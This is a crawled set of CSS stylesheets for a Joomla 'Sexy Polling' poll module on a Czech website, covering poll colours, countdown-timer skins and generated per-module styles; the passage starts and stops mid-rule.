	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_10 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_10:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_10 a {
	color: rgb(255, 87, 87) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_10:hover a  {
	color:rgb(226, 6, 6) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_11 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_11:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_11 a {
	color: rgb(54, 179, 59) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_11:hover a  {
	color:rgb(16, 228, 24) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_12 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_12:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_12 a {
	color: rgb(103, 164, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_12:hover a  {
	color:rgb(21, 208, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

#sexy_timer {
	padding: 15px;
	overflow: hidden;
	height: 118px;
	margin: 39px 0 0px -76px;
	border-radius: 12px;
	background-color: #FFC800;
	background: linear-gradient(top,rgb(247, 100, 3),#FFC800);
	background: -moz-linear-gradient(top,rgb(247, 100, 3),#FFC800);
	background: -webkit-linear-gradient(top,rgb(247, 100, 3),#FFC800);
	background: -o-linear-gradient(top,rgb(247, 100, 3),#FFC800);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='rgb(247, 100, 3)', endColorstr='#FFC800')";
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="rgb(247, 100, 3)", endColorstr="#FFC800");
}
#estimated_time_message {
	font-style: italic;
	color: rgb(233, 144, 10);
}

.hide_sexy_button {
	display: none !important;
}
.sexy_hidden {
	display: none !important;
}

/**********************EMBED IN ANSWERS**************************/
.poll_answer_embed_code {
	margin-top: 2px !important;
}
/**********************IMAGES IN ANSWERS**************************/
.poll_answer_img {
	float: left !important;
	margin: 0 7px 3px 0 !important;
	border-radius: 4px !important;
	border: none !important;

	max-width: 45% !important; 
}

/**********************LINKS IN ANSWERS**************************/
.twoglux_label>a {
	color: #08c !important;
	background-color: transparent !important;
	text-shadow: none !important;
	text-decoration: none !important;
	font-size: 85%;
	font-weight: normal !important;
	line-height: 1 !important;

	-webkit-transition: color linear 0.2s  !important;
	-moz-transition: color linear 0.2s  !important;
	-o-transition: color linear 0.2s  !important;
	transition: color linear 0.2s  !important;
}
.twoglux_label a:hover {
	color: #0AF !important;
	background-color: transparent !important;
	text-shadow: none !important;
	text-decoration: underline !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/components/com_sexypolling/assets/css/countdown.css
body_size: 1230
content:
.jCountdownContainer{
	position:relative;
	padding:0px;
	margin:0px;
    display:inline-block;
    *zoom:1;				/* IE */
    *display:inline;		/* IE */
}

/* scale */
.jCountdownScale{
	position:absolute;
	padding:0px;
	margin:0px;
}

/* countdown */
.jCountdown{
	padding:0px;
	margin:0px;
	white-space:nowrap;
}

/* group */
.jCountdown .group{
	padding:0px;
	margin:0px;
    display:inline-block;
    *zoom:1;				/* IE */
    *display:inline;		/* IE */
}

/* label */
.jCountdown .group>.sexy_label{
	position:relative;
	left:50%;
	padding:0px;
	margin:0px 0px 0px -40px;	
	width:80px;
}

.jCountdown.flip .group>.sexy_label{
	height:13px;
}
.jCountdown.flip.black .group>.sexy_label{
	background-image:url(../images/jcountdown_flip_black.png);
}
.jCountdown.flip.white .group>.sexy_label{
	background-image:url(../images/jcountdown_flip_white.png);
}
.jCountdown.flip .group.day>.sexy_label{
	background-position:-60px -970px;
}
.jCountdown.flip .group.hour>.sexy_label{
	background-position:-60px -995px;
}
.jCountdown.flip .group.minute>.sexy_label{
	background-position:-60px -1020px;
}
.jCountdown.flip .group.second>.sexy_label{
	background-position:-60px -1045px;
}

.jCountdown.slide .group>.sexy_label{
	height:15px;
}
.jCountdown.slide.black .group>.sexy_label{
	background-image:url(../images/jcountdown_slide_black.png);
}
.jCountdown.slide.white .group>.sexy_label{
	background-image:url(../images/jcountdown_slide_white.png);
}
.jCountdown.slide .group.day>.sexy_label{
	background-position:-60px -150px;
}
.jCountdown.slide .group.hour>.sexy_label{
	background-position:-60px -175px;
}
.jCountdown.slide .group.minute>.sexy_label{
	background-position:-60px -200px;
}
.jCountdown.slide .group.second>.sexy_label{
	background-position:-60px -225px;
}

.jCountdown.crystal .group>.sexy_label{
	height:12px;
}
.jCountdown.crystal.black .group>.sexy_label{
	background-image:url(../images/jcountdown_crystal_black.png);
}
.jCountdown.crystal.white .group>.sexy_label{
	background-image:url(../images/jcountdown_crystal_white.png);
}
.jCountdown.crystal .group.day>.sexy_label{
	background-position:-60px -153px;
}
.jCountdown.crystal .group.hour>.sexy_label{
	background-position:-60px -178px;
}
.jCountdown.crystal .group.minute>.sexy_label{
	background-position:-60px -203px;
}
.jCountdown.crystal .group.second>.sexy_label{
	background-position:-60px -228px;
}

.jCountdown.metal .group>.sexy_label{
	height:15px;
}
.jCountdown.metal.black .group>.sexy_label{
	background-image:url(../images/jcountdown_metal_black.png);
}
.jCountdown.metal.white .group>.sexy_label{
	background-image:url(../images/jcountdown_metal_white.png);
}
.jCountdown.metal .group.day>.sexy_label{
	background-position:-60px -153px;
}
.jCountdown.metal .group.hour>.sexy_label{
	background-position:-60px -178px;
}
.jCountdown.metal .group.minute>.sexy_label{
	background-position:-60px -203px;
}
.jCountdown.metal .group.second>.sexy_label{
	background-position:-60px -228px;
}

/* container */
.jCountdown .group>.container{
	position:relative;
	padding:0px;
	margin:0px;
    display:inline-block;
    *zoom:1;				/* IE */
    *display:inline;		/* IE */
}

.jCountdown.flip .group>.container{
	width:50px;
	height:64px;
	padding:6px 2px 2px 2px;
	margin:0px 0px 0px 1px;
	background-position:0px -960px;
}
.jCountdown.flip .group>.container:first-child{
	margin:0px;
}
.jCountdown.flip.black .group>.container{
	background-image:url(../images/jcountdown_flip_black.png);
}
.jCountdown.flip.white .group>.container{
	background-image:url(../images/jcountdown_flip_white.png);
}

.jCountdown.slide .group>.container{
	width:50px;
	height:64px;
	padding:1px 0px 1px 0px;
	background-position:-111px 0px;
}
.jCountdown.slide .group>.container:first-child{
	padding:1px 0px 1px 1px;
	background-position:-60px 0px;
}
.jCountdown.slide .group>.container.lastItem{
	padding:1px 1px 1px 0px;
	background-position:-161px 0px;
}
.jCountdown.slide.black .group>.container{
	background-image:url(../images/jcountdown_slide_black.png);
}
.jCountdown.slide.white .group>.container{
	background-image:url(../images/jcountdown_slide_white.png);
}

.jCountdown.crystal .group>.container{
	width:60px;
	height:60px;
	padding:0px 1px 3px 1px;
	margin:0px 0px 0px 1px;
	background-position:-60px 0px;
}
.jCountdown.crystal .group>.container:first-child{
	margin:0px;
}
.jCountdown.crystal.black .group>.container{
	background-image:url(../images/jcountdown_crystal_black.png);
}
.jCountdown.crystal.white .group>.container{
	background-image:url(../images/jcountdown_crystal_white.png);
}

.jCountdown.metal .group>.container{
	width:60px;
	height:60px;
	padding:3px 1px 4px 1px;
	background-position:-124px 0px;
}
.jCountdown.metal .group>.container:first-child{
	width:60px;
	padding:3px 1px 4px 3px;
	background-position:-60px 0px;
}
.jCountdown.metal .group>.container.lastItem{
	width:60px;
	padding:3px 3px 4px 1px;
	background-position:-186px 0px;
}
.jCountdown.metal.black .group>.container{
	background-image:url(../images/jcountdown_metal_black.png);
}
.jCountdown.metal.white .group>.container{
	background-image:url(../images/jcountdown_metal_white.png);
}

/* cover */
.jCountdown .group>.container>.cover{
	position:absolute;
	z-index:1;
	padding:0px;
	margin:0px;
}

.jCountdown.slide .group>.container>.cover{
	left:0px;
	top:1px;
	width:50px;
	height:64px;
	background-position:-110px -70px;
}
.jCountdown.slide .group>.container:first-child>.cover{
	left:1px;
	background-position:-60px -70px;
}
.jCountdown.slide .group>.container.lastItem>.cover{
	right:1px;
	background-position:-160px -70px;
}
.jCountdown.slide.black .group>.container>.cover{
	background-image:url(../images/jcountdown_slide_black.png);
}
.jCountdown.slide.white .group>.container>.cover{
	background-image:url(../images/jcountdown_slide_white.png);
}

.jCountdown.crystal .group>.container>.cover{
	left:1px;
	top:0px;
	width:60px;
	height:60px;
	background-position:-60px -70px;
}
.jCountdown.crystal.black .group>.container>.cover{
	background-image:url(../images/jcountdown_crystal_black.png);
}
.jCountdown.crystal.white .group>.container>.cover{
	background-image:url(../images/jcountdown_crystal_white.png);
}

.jCountdown.metal .group>.container>.cover{
	top:3px;
	left:0px;
	width:62px;
	height:66px;
	background-position:-122px -70px;
}
.jCountdown.metal .group>.container:first-child>.cover{
	left:2px;
	background-position:-60px -70px;
}
.jCountdown.metal .group>.container.lastItem>.cover{
	right:2px;
	background-position:-184px -70px;
}
.jCountdown.metal.black .group>.container>.cover{
	background-image:url(../images/jcountdown_metal_black.png);
}
.jCountdown.metal.white .group>.container>.cover{
	background-image:url(../images/jcountdown_metal_white.png);
}

/* text */
.jCountdown .group>.container>.sexy_text{
	padding:0px;
	margin:0px;
}

.jCountdown.flip .group>.container>.sexy_text{
	width:50px;
	height:64px;
}
.jCountdown.flip.black .group>.container>.sexy_text{
	background-image:url(../images/jcountdown_flip_black.png);
}
.jCountdown.flip.white .group>.container>.sexy_text{
	background-image:url(../images/jcountdown_flip_white.png);
}

.jCountdown.slide .group>.container>.sexy_text{
	width:50px;
	height:64px;
}
.jCountdown.slide.black .group>.container>.sexy_text{
	background-image:url(../images/jcountdown_slide_black.png);
}
.jCountdown.slide.white .group>.container>.sexy_text{
	background-image:url(../images/jcountdown_slide_white.png);
}

.jCountdown.crystal .group>.container>.sexy_text{
	width:60px;
	height:60px;
}
.jCountdown.crystal.black .group>.container>.sexy_text{
	background-image:url(../images/jcountdown_crystal_black.png);
}
.jCountdown.crystal.white .group>.container>.sexy_text{
	background-image:url(../images/jcountdown_crystal_white.png);
}

.jCountdown.metal .group>.container>.sexy_text{
	position:relative;
	z-index:2;
	width:60px;
	height:60px;
}
.jCountdown.metal.black .group>.container>.sexy_text{
	background-image:url(../images/jcountdown_metal_black.png);
}
.jCountdown.metal.white .group>.container>.sexy_text{
	background-image:url(../images/jcountdown_metal_white.png);
}

/* reflection */
.jCountdown.reflection{
    transform:scaleY(-1);
    -moz-transform:scaleY(-1);			/* Firefox */
    -webkit-transform:scaleY(-1);		/* Webkit */
    -o-transform:scaleY(-1);			/* Opera */
}
.jCountdown.reflection.displayLabel{
	margin-top:-3px;
}
.jCountdown.reflection.blur1{
	-webkit-filter:blur(1px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur1); 	/* Firefox Opera */
}
.jCountdown.reflection.blur2{
	-webkit-filter:blur(2px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur2); 	/* Firefox Opera */
}
.jCountdown.reflection.blur3{
	-webkit-filter:blur(3px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur3); 	/* Firefox Opera */
}
.jCountdown.reflection.blur4{
	-webkit-filter:blur(4px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur4); 	/* Firefox Opera */
}
.jCountdown.reflection.blur5{
	-webkit-filter:blur(5px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur5); 	/* Firefox Opera */
}
.jCountdown.reflection.blur6{
	-webkit-filter:blur(6px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur6); 	/* Firefox Opera */
}
.jCountdown.reflection.blur7{
	-webkit-filter:blur(7px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur7); 	/* Firefox Opera */
}
.jCountdown.reflection.blur8{
	-webkit-filter:blur(8px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur8); 	/* Firefox Opera */
}
.jCountdown.reflection.blur9{
	-webkit-filter:blur(9px); 			/* Webkit */
	filter:url(../images/jcountdown.svg#blur9); 	/* Firefox Opera */
}
.jCountdown.reflection.blur10{
	-webkit-filter:blur(10px); 		/* Webkit */
	filter:url(../images/jcountdown.svg#blur10); 	/* Firefox Opera */
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.svojanov.cz/components/com_sexypolling/generate.css.php?id_poll=1&module_id=122
body_size: 2617
content:
#mod_122_1 .add_answer{border:1px dotted #ff4400;background-color:#ffffff;height:23px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;-moz-box-shadow:inset 0px 0px 25px 3px #f28500;-webkit-box-shadow:inset 0px 0px 25px 3px #f28500;box-shadow:inset 0px 0px 25px 3px #f28500}#mod_122_1 .add_ans_name{color:#c2b8b9;font-size:12px;font-style:italic;font-weight:bold;text-decoration:none;font-family:arial;text-shadow:0px 0px 0px #6021de;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px}#mod_122_1 .add_ans_submit{border-left:1px dotted #ff4400;color:#cc6900;font-size:12px;font-style:italic;font-weight:bold;text-decoration:none;font-family:arial;text-shadow:0px 0px 0px #6021de;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px}
#mod_122_1 .polling_container { border: 1px solid #cc4100; background-color: #fb7837; -moz-box-shadow: inset 10px 10px 45px 2px #ad3903; -webkit-box-shadow: inset 10px 10px 45px 2px #ad3903; box-shadow: inset 10px 10px 45px 2px #ad3903; -webkit-border-top-left-radius: 6px; -moz-border-radius-topleft: 6px; border-top-left-radius: 6px; -webkit-border-top-right-radius: 6px; -moz-border-radius-topright: 6px; border-top-right-radius: 6px; -webkit-border-bottom-left-radius: 6px; -moz-border-radius-bottomleft: 6px; border-bottom-left-radius: 6px; -webkit-border-bottom-right-radius: 6px; -moz-border-radius-bottomright: 6px; border-bottom-right-radius: 6px; } #mod_122_1 .polling_container:hover { -moz-box-shadow: inset 15px 15px 50px 2px #cc4100; -webkit-box-shadow: inset 15px 15px 50px 2px #cc4100; box-shadow: inset 15px 15px 50px 2px #cc4100; } #mod_122_1  .polling_name { color: #ffffff; font-size: 18px; font-style: normal; font-weight: normal; text-align: center; text-decoration: none; font-family: arial; text-shadow: 0px 1px 3px #c70000; } #mod_122_1  .answer_name label{ font-size: 13px !important; color: #ffffff; font-style: normal; font-weight: normal; text-align: left; text-decoration: none; font-family: arial; text-shadow: 1px 0px 3px #a60000; } #mod_122_1 .polling_container .polling_li {} #mod_122_1 .polling_container .polling_li .animation_block { border: 1px solid #fb7837; -webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-top-right-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-left-radius: 4px; -webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; border-bottom-right-radius: 4px; background-color: #fb7837; box-shadow: inset 0 0 0 0 #fb7837; } #mod_122_1  .polling_container .polling_li.active_li { -moz-box-shadow: inset 0px 0px 55px 8px #ff4400; -webkit-box-shadow: inset 0px 0px 55px 8px #ff4400; box-shadow: inset 0px 0px 55px 8px #ff4400; border: 1px solid #ff6c0a; background-color: #ffd494; }/* Polling Vote */ #mod_122_1  .polling_submit { background-color: #d40012; padding: 5px 20px; -moz-box-shadow: inset 3px 3px 5px 0px #ff7886; -webkit-box-shadow: inset 3px 3px 5px 0px #ff7886; box-shadow: inset 3px 3px 5px 0px #ff7886; border-style: solid; border-width: 1px; border-color: #ba0d1e; -webkit-border-top-left-radius: 12px; -moz-border-radius-topleft: 12px; border-top-left-radius: 12px; -webkit-border-top-right-radius: 12px; -moz-border-radius-topright: 12px; border-top-right-radius: 12px; -webkit-border-bottom-left-radius: 12px; -moz-border-radius-bottomleft: 12px; border-bottom-left-radius: 12px; -webkit-border-bottom-right-radius: 12px; -moz-border-radius-bottomright: 12px; border-bottom-right-radius: 12px;font-size: 12px; color: #ffffff; font-style: normal; font-weight: bold; text-decoration: none; font-family: Arial; text-shadow: 0px -1px 1px #4d0008; } #mod_122_1  .polling_submit:hover { background-color:#d9041d; color: #fafafa; text-shadow: 0px -1px 1px #4d0008; -moz-box-shadow: inset 4px 4px 5px 0px #ff7886; -webkit-box-shadow: inset 4px 4px 5px 0px #ff7886; box-shadow: inset 4px 4px 5px 0px #ff7886; border-style: solid; border-width: 1px; border-color: #ba0d1e; }/* Polling result */ #mod_122_1  .polling_result { background-color: #fa8500; padding: 5px 20px; -moz-box-shadow: inset 3px 3px 5px 1px #fedb4d; -webkit-box-shadow: inset 3px 3px 5px 1px #fedb4d; box-shadow: inset 3px 3px 5px 1px #fedb4d; border-style: solid; border-width: 1px; border-color: #d67200; -webkit-border-top-left-radius: 12px; -moz-border-radius-topleft: 12px; border-top-left-radius: 12px; -webkit-border-top-right-radius: 12px; -moz-border-radius-topright: 12px; border-top-right-radius: 12px; -webkit-border-bottom-left-radius: 12px; -moz-border-radius-bottomleft: 12px; border-bottom-left-radius: 12px; -webkit-border-bottom-right-radius: 12px; -moz-border-radius-bottomright: 12px; border-bottom-right-radius: 12px;font-size: 12px; color: #333333; font-style: normal; font-weight: bold; text-decoration: none; font-family: arial; text-shadow: 0px -1px 3px #fedb4d; } #mod_122_1  .polling_result:hover { background-color:#ff8400; color: #474547; text-shadow: 0px -1px 3px #fedb4d; -moz-box-shadow: inset 4px 4px 5px 1px #fedb4d; -webkit-box-shadow: inset 4px 4px 5px 1px #fedb4d; box-shadow: inset 4px 4px 5px 1px #fedb4d; border-style: solid; border-width: 1px; border-color: #ec8911; }#mod_122_1  .answer_navigation { -webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-top-right-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-left-radius: 4px; -webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; border-bottom-right-radius: 4px; height: 13; -moz-box-shadow:  2px 2px 2px 0px #8c350d; -webkit-box-shadow:  2px 2px 2px 0px #8c350d; box-shadow:  2px 2px 2px 0px #8c350d; border: 0px solid #ffffff; } #mod_122_1  .grad1 { -moz-box-shadow:  2px 2px 2px 0px #8c350d; -webkit-box-shadow:  2px 2px 2px 0px #8c350d; box-shadow:  2px 2px 2px 0px #8c350d; border: 0px solid #ffffff; -webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-top-right-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-left-radius: 4px; -webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; border-bottom-right-radius: 4px; }#mod_122_1  .answer_votes_data { font-size: 12px; color: #ffffff; font-style: normal; font-weight: normal; text-decoration: none; font-family: arial; text-shadow: 1px 0px 1px #380c01; } #mod_122_1  .answer_votes_data span { font-size: 14px; color: #850000; font-style: normal; font-weight: bold; text-decoration: none; font-family: arial; text-shadow: 0px 0px 0px #380c01; } #mod_122_1  .left_col { font-size: 12px; color: #ffffff; font-style: normal; font-weight: normal; text-decoration: none; font-family: arial; text-shadow: 0px -1px 1px #380c01; } #mod_122_1  .right_col { font-size: 13px; color: #850000; font-style: normal; font-weight: bold; text-decoration: none; font-family: arial; text-shadow: 0px 0px 0px #473569; }#mod_122_1  .polling_select1,#mod_122_1  .polling_select2 { background-color: #ffffff; padding: 2px 5px; font-size: 12px; color: #661e08; font-style: normal; font-weight: normal; text-decoration: none; font-family: arial; text-shadow: 0px 0px 0px #ffffff; border: 1px solid #e62e00; -webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-top-right-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-left-radius: 4px; -webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; border-bottom-right-radius: 4px; }#mod_122_1  .polling_select1:hover,#mod_122_1  .polling_select1:focus { background-color: #fcfcfc; color: #a63500; border: 1px solid #ff8605; text-shadow: 0px 0px 0px #ffffff; }#mod_122_1  .polling_select2:hover,#mod_122_1  .polling_select2:focus { background-color: #fcfcfc; color: #a63500; border: 1px solid #ff8605; text-shadow: 0px 0px 0px #ffffff; }/* slider */ #mod_122_1  .ui-corner-all { -webkit-border-radius: 11px; -moz-border-radius: 11px; border-radius: 11px; } #mod_122_1  .ui-widget-content { background: none; background-color: #ffffff; border-color: #c24e00; color: #c24e00; } #mod_122_1  .ui-widget-content .ui-state-default{ background: none; background-color: #fedb4d; border: 1px solid #ec8911; } #mod_122_1  .ui-widget-content .ui-state-default:hover { background: none; background-color: #ec8911; border: 1px solid #fedb4d; } /*keep this for js loaded file*/ #mod_122_1  .ui-widget-content .ui-state-hover, .ui-widget-content .ui-state-focus{ background: none; background-color: #ec8911; border: 1px solid #fedb4d; } #mod_122_1  .ui-slider dt { border-bottom: 1px dotted #d9d9d9; font-size: 12px; color: #850000; font-style: normal; font-weight: normal; text-decoration: none; font-family: arial; text-shadow: 0px 0px 0px #000000;height: 8px; }#mod_122_1  .ui-widget-header { background: none; background-color: #991200; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ee442e), to(#991200));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #ee442e, #991200); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #ee442e, #991200);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #ee442e, #991200);/* IE 10 */ background: -o-linear-gradient(top, #ee442e, #991200);/* Opera 11.10+ */ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee442e', endColorstr='#991200'); /* for IE */ } #mod_122_1  .ui-slider dt span { background: #fb7837; } /* answers */ #mod_122_1  .polling_bar_1{ background-color: #ff0000; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4f0d0d', endColorstr='#ff0000'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#4f0d0d), to(#ff0000));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #4f0d0d, #ff0000); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #4f0d0d, #ff0000);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #4f0d0d, #ff0000);/* IE 10 */ background: -o-linear-gradient(top, #4f0d0d, #ff0000);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_2{ background-color: #2369f5; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#02008f', endColorstr='#2369f5'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#02008f), to(#ff0000));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #02008f, #2369f5); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #02008f, #2369f5);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #02008f, #2369f5);/* IE 10 */ background: -o-linear-gradient(top, #02008f, #2369f5);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_3 { background-color: #ffee00; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3f05', endColorstr='#ffee00'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ff3f05), to(#ffee00));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #ff3f05, #ffee00); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #ff3f05, #ffee00);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #ff3f05, #ffee00);/* IE 10 */ background: -o-linear-gradient(top, #ff3f05, #ffee00);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_4 { background-color: #46ff08; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0e4a00', endColorstr='#46ff08'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#0e4a00), to(#46ff08));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #0e4a00, #46ff08); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #0e4a00, #46ff08);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #0e4a00, #46ff08);/* IE 10 */ background: -o-linear-gradient(top, #0e4a00, #46ff08);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_5 { background-color: #fa9805; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#fa9805'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ff0000), to(#fa9805));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #ff0000, #fa9805); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #ff0000, #fa9805);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #ff0000, #fa9805);/* IE 10 */ background: -o-linear-gradient(top, #ff0000, #fa9805);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_6 { background-color: #00fbff; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00356e', endColorstr='#00fbff'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#00356e), to(#00fbff));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #00356e, #00fbff); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #00356e, #00fbff);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #00356e, #00fbff);/* IE 10 */ background: -o-linear-gradient(top, #00356e, #00fbff);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_7 { background-color: #b45eff; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3c0070', endColorstr='#b45eff'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#3c0070), to(#b45eff));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #3c0070, #b45eff); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #3c0070, #b45eff);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #3c0070, #b45eff);/* IE 10 */ background: -o-linear-gradient(top, #3c0070, #b45eff);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_8 { background-color: #0032fa; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000303', endColorstr='#0032fa'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#000303), to(#0032fa));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #000303, #0032fa); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #000303, #0032fa);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #000303, #0032fa);/* IE 10 */ background: -o-linear-gradient(top, #000303, #0032fa);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_9 { background-color: #1dd600; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#1dd600'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#000000), to(#1dd600));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #000000, #1dd600); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #000000, #1dd600);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #000000, #1dd600);/* IE 10 */ background: -o-linear-gradient(top, #000000, #1dd600);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_10 { background-color: #8c00ff; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff001e', 